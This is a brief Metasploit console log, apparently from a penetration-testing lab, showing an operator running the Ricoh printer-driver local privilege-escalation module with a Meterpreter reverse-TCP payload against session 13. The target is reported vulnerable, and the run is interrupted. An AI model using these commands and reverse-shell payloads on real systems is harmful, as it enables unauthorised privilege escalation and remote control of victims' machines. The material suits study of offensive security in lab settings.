 msf6 exploit(multi/handler) > use exploit/windows/local/ricoh_driver_privesc
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[-] Msf::OptionValidateError The following options failed to validate: SESSION.
[*] Deleting printer
[-] Exploit failed: undefined method `sys' for nil:NilClass
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ricoh_driver_privesc) > set session 13
session => 13
msf6 exploit(windows/local/ricoh_driver_privesc) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Ricoh driver directory has full permissions
[*] Adding printer MprYv...
^C[-] Exploit failed [user-interrupt]: Interrupt
[*] Deleting printer MprYv
[*] Deleting printer MprYv
[-] run: Interrupted
msf6 exploit(windows/local/ricoh_driver_privesc) >